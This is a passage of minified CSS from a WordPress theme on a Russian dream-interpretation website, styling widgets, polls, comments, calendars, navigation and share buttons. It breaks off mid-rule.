.info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active{color:#000}.image{background-image:url(https://sonnik.expert/wp-content/uploads/61680363_w640_h640_cid419713_pid44752473-2e159412.png);height:150px;background-size:cover;background-repeat:no-repeat;width:100%;margin-top:5px;background-position:0 -48px}.buttondzen{display:block;bottom:0;position:absolute}.buttondzen a{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important}.buttondzen a:hover{background:#362c36!important;color:#fff!important}.opinion-block-one .info a:before{content:url([data-uri]);float:left;position:relative;margin-right:10px}.opinion-block-one{width:100%;margin:0}.opinion-block-text-one{padding:20px 40px;background-color:rgba(51,51,51,.08)}.opinion-block-one tr:first-child td span{background-color:transparent!important;display:block;top:14px;position:relative}.opinion-block-one .opinion-img-one div{margin:0;top:9px;width:80px;height:80px;border-radius:80px;overflow:hidden;position:relative;z-index:2}.opinion-block-one .opinion-info-one div{top:0;position:relative}.opinion-block-one tr:first-child td{font-weight:100}.opinion-block-one tr:first-child .opinion-img-one{background-color:#fff!important;width:39px;position:relative;margin:0;padding:0;border-bottom:solid 0 #ddd!important}.table-responsive 